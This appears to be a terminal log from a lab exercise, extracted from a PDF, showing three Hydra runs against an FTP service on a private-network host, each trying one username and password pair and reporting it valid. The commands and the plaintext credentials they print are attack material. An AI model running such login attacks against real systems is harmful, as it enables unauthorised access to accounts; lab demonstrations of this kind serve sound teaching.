 root@resi:/home/resi# hydra -l resi -p katri 192.168.137.5 ftp
Hydra v7.1 (c)2011 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-30 15:12:18
[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.137.5 login: resi password: katri
[STATUS] attack finished for 192.168.137.5 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-30 15:12:19
root@resi:/home/resi# hydra -l winarno -p sugeng 192.168.137.5 ftp
Hydra v7.1 (c)2011 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-30 15:12:38
[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.137.5 login: winarno password: sugeng
[STATUS] attack finished for 192.168.137.5 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-30 15:12:38
root@resi:/home/resi# hydra -l theta -p putri 192.168.137.5 ftp
Hydra v7.1 (c)2011 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-30 15:13:15
[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.137.5 login: theta password: putri
[STATUS] attack finished for 192.168.137.5 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-30 15:13:15
root@resi:/home/resi#